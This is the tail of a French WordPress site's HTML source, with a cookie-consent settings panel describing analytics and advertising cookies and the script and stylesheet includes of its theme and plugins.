                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"a522c6b259","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_87128844-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['87128844'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-87128844","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/multi-activite/m4/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="87128844" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
